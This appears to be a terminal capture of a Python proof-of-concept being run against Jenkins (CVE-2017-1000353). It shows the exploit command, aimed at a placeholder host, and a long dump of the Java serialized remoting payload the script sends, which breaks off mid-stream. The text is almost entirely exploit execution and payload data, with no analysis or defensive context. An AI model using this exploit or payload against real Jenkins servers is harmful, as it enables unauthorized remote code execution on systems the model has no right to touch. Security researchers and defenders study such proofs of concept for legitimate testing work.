 security ~/HackTools/PoC/Jenkins_CVE-2017-1000353 (2.661s)
python CVE-2017-1000353.py http://your-ip:8080 jenkins_poc.ser
start
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP
4=\x00\x00\x00\x00\xac\xed\x00\x05sr\x00\x1bhudson.remoting.UserRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03L\x00\x10classLoaderProxyt\x000L
hudson/remoting/RemoteClassLoader$IClassLoader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00\x12Ljava/lang/String;xr\x00\x17hudson.remoting.Req
uest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x00\x08responset\x00\x1aLhudson/remoting/Response;xr\x00\x17hudson.re
moting.Command\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\tcreatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehudson.remoting.Command$Source\
x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\x06this$0t\x00\x19Lhudson/remoting/Command;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4
\x02\x00\x00xr\x00\x13java.lang.Throwable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\rdetailMessageq\x00~\x0
0\x03[\x00\nstackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x10pur\x00\x1e[Ljav
a.lang.StackTraceElement;\x02F*<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x07sr\x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\x85\x02\x00\x04I\x00\nl
ineNumberL\x00\x0edeclaringClassq\x00~\x00\x03L\x00\x08fileNameq\x00~\x00\x03L\x00\nmethodNameq\x00~\x00\x03xp\x00\x00\x00Gt\x00\x17hudson.remoting
.Commandt\x00\x0cCommand.javat\x00\x06<init>sq\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x00~\x00\x16q\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00ct\x00
\x17hudson.remoting.Requestt\x00\x0cRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.
javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xt\x00\x17hudson.remoting.Channelt\x00\x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x0
0\x1ahudson.remoting.PingThreadt\x00\x0fPingThread.javat\x00\x04pingsq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x00%t\x00\x03runsr\x00&java.util.
Collections$UnmodifiableList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$UnmodifiableCollection\x1
9B\x00\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x03\x00\x01I\
x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x00~\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00ps}\x00\x00\x00\x02\x00.hudson.remotin
g.RemoteClassLoader$IClassLoader\x00\x1chudson.remoting.IReadResolvexr\x00\x17java.lang.reflect.Proxy\xe1\'\xda \xcc\x10C\xcb\x02\x00\x01L\x00\x01h
t\x00%Ljava/lang/reflect/InvocationHandler;xpsr\x00\'hudson.remoting.RemoteInvocationHandler\x00\x00\x00\x00\x00\x00\x00\x01\x03\x00\x05Z\x00\x14au
toUnexportByCallerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuserProxyL\x00\x06originq\x00~\x00\rxp\x00\x00\x00\x00\x00\x02\x00sq\x00~\x00\x0bq\x00~\x005t\
x00xProxy hudson.remoting.RemoteInvocationHandler@2 was created for interface hudson.remoting.RemoteClassLoader$IClassLoaderuq\x00~\x00\x11\x00\x00
\x00\x08sq\x00~\x00\x13\x00\x00\x00~t\x00\'hudson.remoting.RemoteInvocationHandlert\x00\x1cRemoteInvocationHandler.javaq\x00~\x00\x17sq\x00~\x00\x1
3\x00\x00\x00\x8bq\x00~\x009q\x00~\x00:t\x00\x04wrapsq\x00~\x00\x13\x00\x00\x02\x8fq\x00~\x00 q\x00~\x00!t\x00\x06exportsq\x00~\x00\x13\x00\x00\x02
\xd4t\x00!hudson.remoting.RemoteClassLoadert\x00\x16RemoteClassLoader.javaq\x00~\x00>sq\x00~\x00\x13\x00\x00\x00Gq\x00~\x00\x1dq\x00~\x00\x1eq\x00~